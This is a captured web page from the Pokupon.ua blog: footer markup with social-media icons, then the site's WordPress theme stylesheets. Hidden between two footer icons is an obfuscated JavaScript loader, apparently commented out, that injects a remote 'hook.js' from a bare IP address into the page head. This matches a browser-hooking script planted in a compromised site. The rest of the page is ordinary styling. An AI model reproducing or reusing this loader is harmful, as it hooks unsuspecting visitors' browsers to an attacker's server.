                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5
body_size: 144
content:
.wp-block-cgb-block-deo-gallery-slider{background:#ff4500;border:0.2rem solid #292929;color:#292929;margin:0 auto;max-width:740px;padding:2rem}


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

